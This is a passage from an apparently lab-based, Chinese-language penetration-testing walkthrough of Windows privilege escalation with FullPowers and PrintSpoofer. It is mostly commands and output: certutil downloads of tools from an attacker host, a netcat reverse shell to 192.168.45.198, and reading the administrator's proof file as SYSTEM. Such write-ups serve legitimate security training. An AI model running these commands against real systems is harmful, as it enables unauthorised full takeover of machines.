[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
# Creating a new SYSTEM process in our current console
C:\wamp\www>PrintSpoofer64.exe -i -c "cmd /c cmd.exe"
PrintSpoofer64.exe -i -c "cmd /c cmd.exe"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
我们现在可以对目标机器进行系统级访问!
3.2 简化操作:受限服务账户【LOCAL SERVICE或NETWORK SERVICE】恢复特权
https://github.com/itm4n/FullPowers
## https://github.com/itm4n/FullPowers
C:\wamp\www>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
## 下载:
C:\wamp\www>certutil -urlcache -split -f http://192.168.45.198/FullPowers.exe
## 执行后恢复服务账户的SeImpersonatePrivilege权限:
C:\wamp\www>FullPowers.exe
FullPowers.exe
[+] Started dummy thread with id 3220
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
3.3 SeImpersonatePrivileget提权:
https://github.com/itm4n/PrintSpoofer
## https://github.com/itm4n/PrintSpoofer
SeImpersonatePrivileget提权
##

c:\Users\Public>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
##
c:\Users\Public>certutil -urlcache -split -f http://192.168.45.198/nc64.exe
certutil -urlcache -split -f http://192.168.45.198/nc64.exe
**** Online ****
0000 ...
aab0
CertUtil: -URLCache command completed successfully.
c:\Users\Public>PrintSpoofer64.exe -c "cmd /c powershell -c c:\Users\Public\nc64.exe 192.168.45.198 7002 -e cmd"
PrintSpoofer64.exe -c "cmd /c powershell -c c:\Users\Public\nc64.exe 192.168.45.198 7002 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 7002
listening on [any] 7002 ...
192.168.188.189: inverse host lookup failed: Unknown host
connect to [192.168.45.198] from (UNKNOWN) [192.168.188.189] 49860
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami&ipconfig
whoami&ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.188.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.188.254
C:\Windows\system32>
## proof.txt
C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
b3b9319b826a6c5b1473743926497e43
4.总结:
##
https://github.com/itm4n/FullPowers
https://itm4n.github.io/localservice-privileges/